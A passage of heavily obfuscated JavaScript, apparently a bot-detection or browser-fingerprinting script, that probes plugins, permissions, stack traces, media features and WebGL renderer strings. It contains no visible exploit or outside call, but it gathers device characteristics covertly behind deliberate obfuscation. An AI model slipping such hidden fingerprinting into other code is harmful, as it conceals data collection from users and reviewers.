pIl=wX(AM);if(dl[nx()[KB(Q9)](JB,DP,l2,wU)]&&dl[nx()[KB(Q9)].apply(null,[tB,DP,l2,cE])][Vx()[cB(rD)].call(null,wX(wX([])),Wr,wX([]),plk)]&&dl[nx()[KB(Q9)].apply(null,[Q9,DP,l2,Aq])][Vx()[cB(rD)].call(null,rE,Wr,wX(vv),plk)][Vx()[cB(XQk)].apply(null,[Vv,RV,Pm,TLk])]){var Hgl=dl[nx()[KB(Q9)](Ab,DP,l2,wX(wX({})))][Vx()[cB(rD)].apply(null,[kE,Wr,JB,plk])][Vx()[cB(XQk)].call(null,wX(wX(f7)),RV,Af,TLk)][pj(typeof nx()[KB(fZ)],jp('',[][[]]))?nx()[KB(DB)](wX(wX({})),M9,Y,xE):nx()[KB(M9)](d1,lm,wr,Xx)]();var xMl;return wN.pop(),xMl=Hgl,xMl;}else{var zfk;return wN.pop(),zfk=AFk,zfk;}}catch(rFk){wN.splice(lb(swk,f7),Infinity,p5k);var qfk;return wN.pop(),qfk=AFk,qfk;}wN.pop();}break;case BM:{wN.push(v5k);var cMl=Xn()[JY(Pf)](f7,Kz,Cr);try{var AAl=wN.length;var Vll=wX({});if(dl[z3(typeof nx()[KB(U9)],'undefined')?nx()[KB(M9)].call(null,Xx,TV,fq,wX(wX(vv))):nx()[KB(Q9)].apply(null,[d1,DP,MY,wX(vv)])][XB()[gb(tB)](KV,mV,sO,Xm)]&&dl[nx()[KB(Q9)](A7,DP,MY,Xx)][XB()[gb(tB)](KV,mV,fZ,Xm)][Y7[Wr]]&&dl[nx()[KB(Q9)](bs,DP,MY,Yf)][z3(typeof XB()[gb(cE)],jp([],[][[]]))?XB()[gb(mV)].apply(null,[kIk,YO,wB,V7]):XB()[gb(tB)](KV,mV,b7,Xm)][vv][vv]&&dl[nx()[KB(Q9)](Xm,DP,MY,fm)][XB()[gb(tB)].call(null,KV,mV,YJ,Xm)][vv][vv][nx()[KB(hLk)].call(null,Lt,ATk,Sz,mx)]){var fll=z3(dl[nx()[KB(Q9)].apply(null,[Pm,DP,MY,wX({})])][XB()[gb(tB)](KV,mV,cE,Xm)][Y7[Wr]][vv][pj(typeof nx()[KB(Yf)],'undefined')?nx()[KB(hLk)](JB,ATk,Sz,wX({})):nx()[KB(M9)](pB,qt,p7,tB)],dl[nx()[KB(Q9)].call(null,rE,DP,MY,tZ)][XB()[gb(tB)](KV,mV,Xm,Xm)][Y7[Wr]]);var JFk=fll?Vx()[cB(YJ)](bV,fm,wX(wX(f7)),dh):z3(typeof WJ()[Ah(I4k)],jp('',[][[]]))?WJ()[Ah(sO)].apply(null,[fZ,fZ,rv,glk]):WJ()[Ah(YJ)].call(null,mx,qv,Vw,Rp);var j5l;return wN.pop(),j5l=JFk,j5l;}else{var hll;return wN.pop(),hll=cMl,hll;}}catch(Z0l){wN.splice(lb(AAl,f7),Infinity,v5k);var AMl;return wN.pop(),AMl=cMl,AMl;}wN.pop();}break;case hT:{wN.push(ZO);var l0l=z3(typeof Xn()[JY(cr)],'undefined')?Xn()[JY(js)].call(null,ls,ls,Mf):Xn()[JY(Pf)].apply(null,[f7,CX,fm]);if(dl[nx()[KB(Q9)](sO,DP,E2,Pm)]&&dl[z3(typeof nx()[KB(f7)],'undefined')?nx()[KB(M9)].apply(null,[qv,Cf,Zgk,Vf]):nx()[KB(Q9)].apply(null,[sO,DP,E2,wX(f7)])][XB()[gb(tB)](Tx,mV,gf,Xm)]&&dl[nx()[KB(Q9)].apply(null,[L9,DP,E2,M9])][XB()[gb(tB)].call(null,Tx,mV,wB,Xm)][pj(typeof WJ()[Ah(Z3)],'undefined')?WJ()[Ah(RTk)](gf,rx,Af,SHk):WJ()[Ah(sO)](NV,bs,mV,Fr)]){var g4l=dl[nx()[KB(Q9)].apply(null,[wX(wX({})),DP,E2,bs])][XB()[gb(tB)].apply(null,[Tx,mV,b7,Xm])][WJ()[Ah(RTk)].call(null,gf,mV,xE,SHk)];try{var brk=wN.length;var Ofk=wX([]);var vKl=dl[Vx()[cB(Mf)].apply(null,[T1,gx,VV,tS])][WJ()[Ah(rx)].call(null,vr,Sq,wX(wX(vv)),XX)](Dr(dl[Vx()[cB(Mf)](wX(wX(vv)),gx,rv,tS)][Vx()[cB(rv)].call(null,DB,Pm,wX({}),b5k)](),Y7[sw]))[nx()[KB(DB)](gB,M9,GTk,wX(vv))]();dl[nx()[KB(Q9)].apply(null,[Iv,DP,E2,Jv])][XB()[gb(tB)].apply(null,[Tx,mV,sE,Xm])][WJ()[Ah(RTk)].apply(null,[gf,Wr,wX({}),SHk])]=vKl;var KHl=z3(dl[nx()[KB(Q9)](KX,DP,E2,Zf)][XB()[gb(tB)](Tx,mV,jc,Xm)][WJ()[Ah(RTk)].call(null,gf,Jv,wX(wX({})),SHk)],vKl);var mSl=KHl?Vx()[cB(YJ)].apply(null,[A7,fm,fZ,c5k]):WJ()[Ah(YJ)](mx,js,EE,GX);dl[nx()[KB(Q9)].apply(null,[rv,DP,E2,IE])][XB()[gb(tB)].call(null,Tx,mV,Xm,Xm)][WJ()[Ah(RTk)](gf,wX(wX({})),Iv,SHk)]=g4l;var qhl;return wN.pop(),qhl=mSl,qhl;}catch(xYl){wN.splice(lb(brk,f7),Infinity,ZO);if(pj(dl[nx()[KB(Q9)](cr,DP,E2,x6)][XB()[gb(tB)](Tx,mV,b7,Xm)][WJ()[Ah(RTk)](gf,T3,U9,SHk)],g4l)){dl[nx()[KB(Q9)](vv,DP,E2,Uq)][XB()[gb(tB)](Tx,mV,KX,Xm)][WJ()[Ah(RTk)](gf,wX([]),fZ,SHk)]=g4l;}var bhl;return wN.pop(),bhl=l0l,bhl;}}else{var fhl;return wN.pop(),fhl=l0l,fhl;}wN.pop();}break;case hN:{wN.push(A0k);var JTl=Xn()[JY(Pf)](f7,Bm,nE);try{var fLl=wN.length;var C2l=wX(wX(X0));if(dl[nx()[KB(Q9)].call(null,IE,DP,YTk,Cv)][XB()[gb(tB)](QZ,mV,Ls,Xm)]&&dl[nx()[KB(Q9)].call(null,wX(wX([])),DP,YTk,wX([]))][XB()[gb(tB)](QZ,mV,Af,Xm)][vv]){var qYl=z3(dl[nx()[KB(Q9)](AV,DP,YTk,bs)][XB()[gb(tB)].apply(null,[QZ,mV,bV,Xm])][pj(typeof Xn()[JY(Xx)],jp('',[][[]]))?Xn()[JY(mAk)](qw,VIk,cr):Xn()[JY(js)].call(null,rE,zMk,Xm)](Y7[Ab]),dl[nx()[KB(Q9)].apply(null,[bV,DP,YTk,gt])][XB()[gb(tB)](QZ,mV,sX,Xm)][Y7[Wr]]);var KLl=qYl?Vx()[cB(YJ)](gr,fm,EE,NCk):WJ()[Ah(YJ)](mx,sw,Z3,Ud);var ATl;return wN.pop(),ATl=KLl,ATl;}else{var pRl;return wN.pop(),pRl=JTl,pRl;}}catch(DNl){wN.splice(lb(fLl,f7),Infinity,A0k);var czl;return wN.pop(),czl=JTl,czl;}wN.pop();}break;case cl:{wN.push(r5k);try{var B8l=wN.length;var NLl=wX(AM);var kGl=vv;var hSl=dl[z3(typeof nx()[KB(vv)],jp([],[][[]]))?nx()[KB(M9)](wX({}),STk,qw,jc):nx()[KB(Mf)](Af,I9,jC,Wj)][nx()[KB(wP)](M9,AO,b6,wX(f7))](dl[nx()[KB(z0k)](RIk,RIk,hJ,P6)][Vx()[cB(Pm)].apply(null,[wX(wX(f7)),Lq,Z9,TCk])],Xn()[JY(fO)](gB,fw,wX(wX(f7))));if(hSl){kGl++;wX(wX(hSl[Xn()[JY(VV)].apply(null,[mx,lj,DE])]))&&hB(hSl[Xn()[JY(VV)](mx,lj,Zf)][nx()[KB(DB)].apply(null,[M9,M9,CR,EE])]()[pj(typeof WJ()[Ah(L9)],jp('',[][[]]))?WJ()[Ah(nt)](gr,tZ,rE,WR):WJ()[Ah(sO)](DZ,dw,js,gf)](Vx()[cB(K9)](tZ,f4k,Cr,OR)),T9(Y7[js]))&&kGl++;}var J2l=kGl[nx()[KB(DB)](KX,M9,CR,Mb)]();var tcl;return wN.pop(),tcl=J2l,tcl;}catch(Kpl){wN.splice(lb(B8l,f7),Infinity,r5k);var wnl;return wnl=Xn()[JY(Pf)].apply(null,[f7,M6,M9]),wN.pop(),wnl;}wN.pop();}break;case P8:{wN.push(MIk);if(dl[Vx()[cB(VV)](pB,qb,Z3,qz)][tw()[I1(jc)].apply(null,[wX(f7),wX(f7),nE,zF,RIk,Yt])]){if(dl[nx()[KB(Mf)].apply(null,[wX(f7),I9,hR,wX(wX({}))])][nx()[KB(wP)](wX(wX(f7)),AO,n2,wX(wX([])))](dl[Vx()[cB(VV)](fZ,qb,mx,qz)][tw()[I1(jc)](Sx,gB,nE,zF,d1,Yt)][Vx()[cB(Pm)].call(null,d1,Lq,x6,CU)],Vx()[cB(VB)].call(null,bV,DB,sO,SU))){var mhl;return mhl=Vx()[cB(YJ)](SZ,fm,KX,R2),wN.pop(),mhl;}var gRl;return gRl=Xn()[JY(Lt)](G9,SP,km),wN.pop(),gRl;}var S3l;return S3l=Xn()[JY(Pf)].apply(null,[f7,rc,mx]),wN.pop(),S3l;}break;case LA:{var LRl;wN.push(bTk);return LRl=wX(w7(Vx()[cB(Pm)].apply(null,[fq,Lq,wU,zX]),dl[Vx()[cB(VV)].call(null,wX(f7),qb,Pm,g2)][Xn()[JY(XQk)](Okk,NR,Xm)][Ds()[Mr(pB)].apply(null,[mV,QE,VB,xs,Sq])][Vx()[cB(zZ)].call(null,vv,Sq,Xx,Td)])||w7(Vx()[cB(Pm)](wX(vv),Lq,wX(wX({})),zX),dl[Vx()[cB(VV)].call(null,mP,qb,KX,g2)][Xn()[JY(XQk)](Okk,NR,SZ)][Ds()[Mr(pB)](mV,QE,VB,dw,M9)][Ds()[Mr(xs)].call(null,mV,Ib,DIk,KX,Q9)])),wN.pop(),LRl;}break;case p8:{wN.push(Yt);try{var mcl=wN.length;var jJl=wX(AM);var mNl=new (dl[Vx()[cB(VV)](wX({}),qb,bs,wp)][pj(typeof Xn()[JY(M9)],'undefined')?Xn()[JY(XQk)](Okk,wd,sb):Xn()[JY(js)].call(null,RTk,Yt,XO)][Ds()[Mr(pB)](mV,Pd,VB,P6,KX)][Vx()[cB(zZ)](qv,Sq,wX({}),LW)])();var Qnl=new (dl[Vx()[cB(VV)](Gz,qb,wX([]),wp)][Xn()[JY(XQk)](Okk,wd,wX(f7))][Ds()[Mr(pB)](mV,Pd,VB,f7,dw)][pj(typeof Ds()[Mr(Ew)],jp(Xn()[JY(mV)](S1,GU,wP),[][[]]))?Ds()[Mr(xs)](mV,tS,DIk,pB,Nx):Ds()[Mr(f7)](r5k,QIk,qs,d1,d1)])();var Spl;return wN.pop(),Spl=wX([]),Spl;}catch(Ypl){wN.splice(lb(mcl,f7),Infinity,Yt);var F3l;return F3l=z3(Ypl[WJ()[Ah(T3)](Rc,sX,BO,H0)][WJ()[Ah(nE)].apply(null,[pB,wX(wX({})),mP,Hn])],WJ()[Ah(Af)].apply(null,[tkk,pB,Cv,Akk])),wN.pop(),F3l;}wN.pop();}break;case kN:{wN.push(Wq);if(wX(dl[Vx()[cB(VV)](T1,qb,Vf,Fj)][WJ()[Ah(GAk)].call(null,jB,Af,wX(vv),m2)])){var Q2l=z3(typeof dl[Vx()[cB(VV)].apply(null,[Ls,qb,P6,Fj])][Xn()[JY(RQk)](d1,HW,wX(wX(f7)))],Ds()[Mr(T3)](fq,WE,tZ,b7,BO))?pj(typeof Vx()[cB(wB)],jp([],[][[]]))?Vx()[cB(YJ)](gr,fm,wX(wX(vv)),xO):Vx()[cB(f7)].apply(null,[Ab,VV,d1,ZZ]):Xn()[JY(Lt)].apply(null,[G9,Tlk,Gz]);var mLl;return wN.pop(),mLl=Q2l,mLl;}var wTl;return wTl=Xn()[JY(Pf)](f7,BP,YJ),wN.pop(),wTl;}break;case AK:{wN.push(Qm);var dLl=XB()[gb(vv)].apply(null,[H9,f7,x6,Av]);var dpl=wX({});try{var VLl=wN.length;var TJl=wX(wX(X0));var Znl=vv;try{var dGl=dl[pj(typeof nx()[KB(mx)],jp('',[][[]]))?nx()[KB(rD)].call(null,Pm,cr,xAk,wX(wX([]))):nx()[KB(M9)].call(null,wX({}),l3,Fm,sE)][Vx()[cB(Pm)].call(null,A7,Lq,Uq,EQk)][nx()[KB(DB)](T3,M9,Ib,Nx)];dl[pj(typeof nx()[KB(mP)],jp([],[][[]]))?nx()[KB(Mf)].apply(null,[xE,I9,rgk,Sx]):nx()[KB(M9)].apply(null,[qv,RMk,S1,tZ])][Vx()[cB(nE)].call(null,T3,gt,Wj,cb)](dGl)[nx()[KB(DB)].apply(null,[wX(wX(f7)),M9,Ib,rx])]();}catch(UYl){wN.splice(lb(VLl,f7),Infinity,Qm);if(UYl[Xn()[JY(I4k)].apply(null,[VE,J5k,mx])]&&z3(typeof UYl[z3(typeof Xn()[JY(T1)],jp([],[][[]]))?Xn()[JY(js)](Ps,hb,bV):Xn()[JY(I4k)].apply(null,[VE,J5k,tZ])],nx()[KB(Af)](Lt,Wj,MMk,wX(wX([]))))){UYl[Xn()[JY(I4k)](VE,J5k,Z3)][Vx()[cB(Vw)](wX(wX(vv)),fO,wB,zf)](XB()[gb(pB)](UE,f7,cE,Bw))[Ds()[Mr(VV)].apply(null,[mV,FLk,nKk,wX(wX({})),xE])](function(n3l){wN.push(UO);if(n3l[Xn()[JY(Aw)].call(null,PF,bY,nE)](nx()[KB(XQk)](Vw,sX,Ix,wX([])))){dpl=wX(wX(AM));}if(n3l[Xn()[JY(Aw)].apply(null,[PF,bY,wX(wX(vv))])](z3(typeof Vx()[cB(bV)],'undefined')?Vx()[cB(f7)](tB,mF,km,Kf):Vx()[cB(fs)](wX(wX(vv)),t7,KX,Nb))){Znl++;}wN.pop();});}}dLl=z3(Znl,Pm)||dpl?z3(typeof Vx()[cB(XO)],jp('',[][[]]))?Vx()[cB(f7)](VV,b7,L9,wP):Vx()[cB(YJ)](JB,fm,wX(wX([])),D1):pj(typeof WJ()[Ah(sE)],jp([],[][[]]))?WJ()[Ah(YJ)].call(null,mx,gf,js,Bj):WJ()[Ah(sO)](A7,d1,Nx,Of);}catch(XRl){wN.splice(lb(VLl,f7),Infinity,Qm);dLl=WJ()[Ah(Mf)](wU,xs,Gz,xf);}var lYl;return wN.pop(),lYl=dLl,lYl;}break;case PK:{wN.push(F5k);var nzl=pj(typeof Xn()[JY(bs)],jp('',[][[]]))?Xn()[JY(Pf)].call(null,f7,sz,wX(wX(f7))):Xn()[JY(js)].apply(null,[PZ,k8k,A7]);try{var lTl=wN.length;var X8l=wX({});nzl=pj(typeof dl[Vx()[cB(RCk)](kE,UE,Lt,Gh)],Ds()[Mr(T3)](fq,Tn,tZ,Q9,gf))?Vx()[cB(YJ)].apply(null,[KX,fm,wX(wX(vv)),vh]):WJ()[Ah(YJ)](mx,gf,bV,QJ);}catch(vJl){wN.splice(lb(lTl,f7),Infinity,F5k);nzl=WJ()[Ah(Mf)](wU,Iv,f7,AR);}var hXl;return wN.pop(),hXl=nzl,hXl;}break;case fk:{wN.push(mb);var nRl=Xn()[JY(Pf)](f7,s2,Wr);try{var CJl=wN.length;var Qzl=wX([]);nRl=dl[Vx()[cB(A0k)].call(null,wX(wX(vv)),kE,dw,G4k)][Vx()[cB(Pm)].call(null,RIk,Lq,sO,jZ)][XB()[gb(T3)](Mkk,x6,tZ,Zb)](pj(typeof nx()[KB(xLk)],jp('',[][[]]))?nx()[KB(K9)](Pm,Ss,Fb,gf):nx()[KB(M9)].call(null,gf,mv,TMk,IE))?Vx()[cB(YJ)](gr,fm,Aq,w5k):WJ()[Ah(YJ)](mx,XO,xE,zh);}catch(UJl){wN.splice(lb(CJl,f7),Infinity,mb);nRl=WJ()[Ah(Mf)](wU,Jv,A7,O1);}var WSl;return wN.pop(),WSl=nRl,WSl;}break;case NM:{wN.push(UB);var nnl=Xn()[JY(Pf)](f7,E3,Xx);try{var dTl=wN.length;var HXl=wX({});nnl=pj(typeof dl[Vx()[cB(fLk)](EE,Ogk,Z3,dG)],Ds()[Mr(T3)](fq,Yw,tZ,XZ,mV))?Vx()[cB(YJ)](mP,fm,rx,CY):WJ()[Ah(YJ)](mx,vv,wX([]),Yh);}catch(OXl){wN.splice(lb(dTl,f7),Infinity,UB);nnl=pj(typeof WJ()[Ah(Tr)],'undefined')?WJ()[Ah(Mf)].call(null,wU,Sq,DB,Oc):WJ()[Ah(sO)](Zb,xE,qv,hE);}var U3l;return wN.pop(),U3l=nnl,U3l;}break;case lC:{wN.push(mF);var r3l=w7(nx()[KB(VB)](Is,I4k,Ln,xE),dl[Vx()[cB(VV)](fq,qb,M9,FW)])||hB(dl[nx()[KB(Q9)].call(null,wX(f7),DP,hW,wX([]))][Vx()[cB(xLk)].call(null,fq,qw,kE,Px)],vv)||hB(dl[nx()[KB(Q9)](SZ,DP,hW,bV)][Vx()[cB(MKk)].apply(null,[rE,XZ,Wr,GW])],vv);var Rdl=dl[Vx()[cB(VV)](wX(wX(vv)),qb,sw,FW)][XB()[gb(xs)](TKk,sb,gx,qLk)](Xn()[JY(RTk)](DP,hMk,T1))[z3(typeof Xn()[JY(RTk)],jp([],[][[]]))?Xn()[JY(js)].apply(null,[fm,N5k,P6]):Xn()[JY(GAk)].apply(null,[P0k,G4k,wX([])])];var Ocl=dl[Vx()[cB(VV)].call(null,Sq,qb,M9,FW)][XB()[gb(xs)](TKk,sb,dw,qLk)](nx()[KB(zZ)].call(null,Xm,wP,p0,Ew))[Xn()[JY(GAk)](P0k,G4k,wX(wX([])))];var tXl=dl[Vx()[cB(VV)](XZ,qb,rx,FW)][XB()[gb(xs)].apply(null,[TKk,sb,Pf,qLk])](Ds()[Mr(A7)](Vw,lkk,rm,wX([]),T1))[Xn()[JY(GAk)].apply(null,[P0k,G4k,Vv])];var b2l;return b2l=(pj(typeof Xn()[JY(sO)],jp('',[][[]]))?Xn()[JY(mV)].apply(null,[S1,xf,wX(wX(vv))]):Xn()[JY(js)].call(null,bw,W0k,b7))[nx()[KB(XO)](mP,ct,lh,wX(wX([])))](r3l?Vx()[cB(YJ)](RIk,fm,wX(wX(f7)),pt):WJ()[Ah(YJ)](mx,kE,AV,H2),XB()[gb(Vw)](Uv,f7,Vv,js))[nx()[KB(XO)].call(null,mV,ct,lh,dw)](Rdl?pj(typeof Vx()[cB(Mf)],jp('',[][[]]))?Vx()[cB(YJ)].call(null,Q9,fm,Pm,pt):Vx()[cB(f7)](YJ,jZ,js,Z0k):WJ()[Ah(YJ)](mx,BO,wX(f7),H2),XB()[gb(Vw)](Uv,f7,Cr,js))[nx()[KB(XO)].call(null,wP,ct,lh,Uf)](Ocl?Vx()[cB(YJ)](tZ,fm,SZ,pt):WJ()[Ah(YJ)].call(null,mx,P6,f7,H2),XB()[gb(Vw)].call(null,Uv,f7,Vv,js))[nx()[KB(XO)](SZ,ct,lh,km)](tXl?pj(typeof Vx()[cB(Xm)],jp('',[][[]]))?Vx()[cB(YJ)].call(null,sE,fm,wX(wX(f7)),pt):Vx()[cB(f7)].call(null,Nx,x4k,dw,P6):pj(typeof WJ()[Ah(K9)],jp('',[][[]]))?WJ()[Ah(YJ)](mx,Gz,gB,H2):WJ()[Ah(sO)].call(null,Bx,Vv,Cv,Ew)),wN.pop(),b2l;}break;case K8:{wN.push(Llk);try{var R8l=wN.length;var xLl=wX([]);var qSl=vv;var HYl=dl[nx()[KB(Mf)].call(null,js,I9,Rz,Vw)][nx()[KB(wP)].apply(null,[Ls,AO,WG,kE])](dl[nx()[KB(sX)](wX(wX({})),Mw,dX,wX(wX(f7)))],Xn()[JY(Cr)].apply(null,[P6,R4k,Gw]));if(HYl){qSl++;if(HYl[WJ()[Ah(Vf)](fq,wX(wX(vv)),nE,OW)]){HYl=HYl[WJ()[Ah(Vf)].call(null,fq,Xm,cr,OW)];qSl+=jp(Jr(HYl[Vx()[cB(vv)].apply(null,[SZ,rx,wX([]),jC])]&&z3(HYl[Vx()[cB(vv)].call(null,Zf,rx,gt,jC)],Y7[js]),f7),Jr(HYl[WJ()[Ah(nE)](pB,sE,T1,k7)]&&z3(HYl[WJ()[Ah(nE)](pB,Pf,Gz,k7)],Xn()[JY(Cr)](P6,R4k,wX(vv))),T3));}}var nSl;return nSl=qSl[nx()[KB(DB)](wX(vv),M9,BU,Vf)](),wN.pop(),nSl;}catch(zzl){wN.splice(lb(R8l,f7),Infinity,Llk);var bYl;return bYl=Xn()[JY(Pf)](f7,DX,sw),wN.pop(),bYl;}wN.pop();}break;case Az:{var Z3l=Jll[X0];var knl;wN.push(MIk);return knl=dl[nx()[KB(Mf)](RIk,I9,hR,wX([]))][nx()[KB(wP)](DE,AO,n2,tB)](dl[nx()[KB(Q9)].apply(null,[wX(wX({})),DP,IR,KX])][Vx()[cB(qv)](Uf,sE,BO,Ec)],Z3l),wN.pop(),knl;}break;case O8:{wN.push(ht);var Adl=function(Z3l){return hwk.apply(this,[Az,arguments]);};var A8l=[z3(typeof XB()[gb(Wr)],'undefined')?XB()[gb(mV)].apply(null,[nB,qs,IE,sm]):XB()[gb(tB)].call(null,cgk,mV,Cr,Xm),Xn()[JY(sf)].apply(null,[Qm,lm,wX({})])];var vLl=A8l[pj(typeof Xn()[JY(js)],jp([],[][[]]))?Xn()[JY(dLk)](Xm,V0k,wB):Xn()[JY(js)](x6,Iw,Mb)](function(CXl){var tGl=Adl(CXl);wN.push(zV);if(wX(wX(tGl))&&wX(wX(tGl[Xn()[JY(VV)](mx,HY,SZ)]))&&wX(wX(tGl[Xn()[JY(VV)](mx,HY,wX(wX(f7)))][nx()[KB(DB)](Vf,M9,gJ,Mb)]))){tGl=tGl[z3(typeof Xn()[JY(cE)],jp('',[][[]]))?Xn()[JY(js)].call(null,sZ,Dq,js):Xn()[JY(VV)](mx,HY,gt)][nx()[KB(DB)].apply(null,[wX(wX({})),M9,gJ,wX(vv)])]();var x8l=jp(z3(tGl[WJ()[Ah(nt)].apply(null,[gr,rv,cE,MJ])](XB()[gb(A7)](Bm,nE,Uq,gLk)),T9(f7)),Jr(dl[WJ()[Ah(Vv)](zZ,Iv,Vf,Bn)](hB(tGl[z3(typeof WJ()[Ah(gf)],jp([],[][[]]))?WJ()[Ah(sO)](W5k,sE,M9,FLk):WJ()[Ah(nt)].apply(null,[gr,gB,Uq,MJ])](WJ()[Ah(Is)](DB,Iv,wX(wX(vv)),Hd)),T9(f7))),f7));var Xhl;return wN.pop(),Xhl=x8l,Xhl;}else{var rXl;return rXl=Xn()[JY(Pf)](f7,Rj,bV),wN.pop(),rXl;}wN.pop();});var rNl;return rNl=vLl[nx()[KB(P6)].call(null,xE,AV,CV,gr)](z3(typeof Xn()[JY(sf)],jp('',[][[]]))?Xn()[JY(js)].call(null,PKk,lr,Gz):Xn()[JY(mV)].apply(null,[S1,sZ,wX(wX(f7))])),wN.pop(),rNl;}break;case pQ:{wN.push(Tw);throw new (dl[WJ()[Ah(Af)](tkk,VV,Af,rf)])(Vx()[cB(mAk)](SZ,gf,wX([]),JE));}break;case Sk:{var I2l=Jll[X0];var WRl=Jll[AM];wN.push(gD);if(KG(WRl,null)||hB(WRl,I2l[pj(typeof Vx()[cB(DE)],jp([],[][[]]))?Vx()[cB(vv)].call(null,wX(f7),rx,cE,vz):Vx()[cB(f7)].call(null,Ab,Tw,EE,Nw)]))WRl=I2l[Vx()[cB(vv)](Mb,rx,Q9,vz)];for(var HNl=vv,Ydl=new (dl[z3(typeof nx()[KB(VB)],jp('',[][[]]))?nx()[KB(M9)](wX(wX([])),BAk,BLk,Zf):nx()[KB(YJ)].call(null,gB,Cv,j6,Pm)])(WRl);zR(HNl,WRl);HNl++)Ydl[HNl]=I2l[HNl];var T3l;return wN.pop(),T3l=Ydl,T3l;}break;case bg:{var fTl=Jll[X0];var Opl=Jll[AM];wN.push(gr);var Wzl=KG(null,fTl)?null:xh(z3(typeof Ds()[Mr(L9)],'undefined')?Ds()[Mr(f7)](zMk,Y9,nD,BO,x6):Ds()[Mr(T3)].apply(null,[fq,dlk,tZ,nE,XO]),typeof dl[pj(typeof Xn()[JY(EE)],'undefined')?Xn()[JY(x6)](XX,zF,A7):Xn()[JY(js)](Mt,lTk,Vf)])&&fTl[dl[Xn()[JY(x6)].apply(null,[XX,zF,wX(f7)])][Xn()[JY(fZ)].call(null,Z9,hLk,Z9)]]||fTl[Xn()[JY(L9)].apply(null,[Sx,ZE,ct])];if(xh(null,Wzl)){var Cpl,sNl,QYl,r2l,AJl=[],Gdl=wX(Ck[WJ()[Ah(Uf)](mAk,SZ,f7,Xc)]()),MSl=wX(Y7[js]);try{var rJl=wN.length;var Qdl=wX(AM);if(QYl=(Wzl=Wzl.call(fTl))[pj(typeof Ds()[Mr(tB)],'undefined')?Ds()[Mr(Mf)].apply(null,[Pm,wTk,Slk,BO,Lt]):Ds()[Mr(f7)].apply(null,[tF,jx,hHk,ct,sw])],z3(vv,Opl)){if(pj(dl[nx()[KB(Mf)].apply(null,[sb,I9,dIk,Xm])](Wzl),Wzl)){Qdl=wX(wX({}));return;}Gdl=wX(f7);}else for(;wX(Gdl=(Cpl=QYl.call(Wzl))[Xn()[JY(qv)](T3,sP,Ew)])&&(AJl[WJ()[Ah(sX)].call(null,qw,js,A7,YO)](Cpl[pj(typeof WJ()[Ah(gB)],jp('',[][[]]))?WJ()[Ah(Vf)](fq,wX(wX([])),xs,JLk):WJ()[Ah(sO)](HF,XZ,xE,Sm)]),pj(AJl[pj(typeof Vx()[cB(HE)],jp([],[][[]]))?Vx()[cB(vv)].call(null,bV,rx,wU,ILk):Vx()[cB(f7)](sb,sm,DE,CV)],Opl));Gdl=wX(vv));}catch(cLl){MSl=wX(vv),sNl=cLl;}finally{wN.splice(lb(rJl,f7),Infinity,gr);try{var GRl=wN.length;var ALl=wX({});if(wX(Gdl)&&xh(null,Wzl[z3(typeof WJ()[Ah(XQk)],jp('',[][[]]))?WJ()[Ah(sO)](hb,wX(wX(vv)),RIk,OCk):WJ()[Ah(Is)](DB,Xm,Sq,FLk)])&&(r2l=Wzl[pj(typeof WJ()[Ah(pHk)],jp([],[][[]]))?WJ()[Ah(Is)](DB,Xm,gf,FLk):WJ()[Ah(sO)](vF,T3,wX(f7),bs)](),pj(dl[nx()[KB(Mf)](Mb,I9,dIk,Sx)](r2l),r2l))){ALl=wX(wX([]));return;}}finally{wN.splice(lb(GRl,f7),Infinity,gr);if(ALl){wN.pop();}if(MSl)throw sNl;}if(Qdl){wN.pop();}}var qzl;return wN.pop(),qzl=AJl,qzl;}wN.pop();}break;case OC:{var Yhl=Jll[X0];wN.push(xMk);if(dl[nx()[KB(YJ)].call(null,xs,Cv,H3,T1)][pj(typeof Xn()[JY(wB)],jp('',[][[]]))?Xn()[JY(RCk)].apply(null,[Df,f2,js]):Xn()[JY(js)].apply(null,[XQk,js,sE])](Yhl)){var cpl;return wN.pop(),cpl=Yhl,cpl;}wN.pop();}break;case AM:{var kXk=Jll[X0];return kXk;}break;case b8:{wN.push(Ulk);if(wX(w7(Vx()[cB(rD)](gx,Wr,cr,Rv),dl[nx()[KB(Q9)].call(null,Sx,DP,Yc,YJ)]))){var mYl;return wN.pop(),mYl=null,mYl;}var d3l=dl[pj(typeof nx()[KB(VB)],'undefined')?nx()[KB(Q9)](Vf,DP,Yc,T1):nx()[KB(M9)](wX(wX({})),UD,nv,SZ)][Vx()[cB(rD)](Q9,Wr,wX([]),Rv)];var tRl=d3l[WJ()[Ah(XHk)](nZ,kE,Pm,WZ)];var MTl=d3l[Vx()[cB(XQk)].apply(null,[f7,RV,Cr,IIk])];var V3l=d3l[XB()[gb(sO)].apply(null,[D1,Pm,Vv,cb])];var pYl;return pYl=[tRl,z3(MTl,Y7[Wr])?vv:hB(MTl,vv)?T9(f7):T9(T3),V3l||Xn()[JY(c0k)](Ab,A1,fq)],wN.pop(),pYl;}break;case L:{var Z8l={};var Xzl={};wN.push(Nw);try{var vcl=wN.length;var Y8l=wX(wX(X0));var vhl=new (dl[XB()[gb(jc)].call(null,Ct,M9,Q9,rq)])(vv,Y7[Wr])[z3(typeof Vx()[cB(A0k)],jp([],[][[]]))?Vx()[cB(f7)].apply(null,[VV,zZ,Vv,Vt]):Vx()[cB(qV)].call(null,qV,XO,b7,fD)](z3(typeof tw()[I1(A7)],jp([],[][[]]))?tw()[I1(js)](Vw,XZ,lD,zm,M9,O1):tw()[I1(A7)].call(null,Mb,sE,sX,fLk,EE,Tm));var Gcl=vhl[Xn()[JY(nt)].apply(null,[Nx,pP,Z3])](Xn()[JY(hLk)](fq,Uw,wU));var T2l=vhl[WJ()[Ah(fLk)].call(null,RCk,Uf,wP,zz)](Gcl[pj(typeof WJ()[Ah(hLk)],'undefined')?WJ()[Ah(xLk)].call(null,wf,AV,wX([]),OW):WJ()[Ah(sO)](RIk,Xm,Uq,wr)]);var Mdl=vhl[WJ()[Ah(fLk)](RCk,wX(wX(f7)),wX(wX(vv)),zz)](Gcl[Vx()[cB(gt)](rv,Yb,wX(wX(vv)),Em)]);Z8l=fW(IH,[pj(typeof nx()[KB(vAk)],jp([],[][[]]))?nx()[KB(W0k)].apply(null,[wX([]),N5k,j4k,wX(wX(f7))]):nx()[KB(M9)].call(null,wX(wX([])),Wj,dHk,wX(wX({}))),T2l,Xn()[JY(Wp)](Zv,qU,gr),Mdl]);var vzl=new (dl[XB()[gb(jc)].call(null,Ct,M9,Gw,rq)])(vv,vv)[Vx()[cB(qV)].call(null,Cv,XO,wU,fD)](pj(typeof nx()[KB(Lq)],jp('',[][[]]))?nx()[KB(Aw)](Wr,P0k,zP,fq):nx()[KB(M9)](Jv,jB,T0k,Cv));var 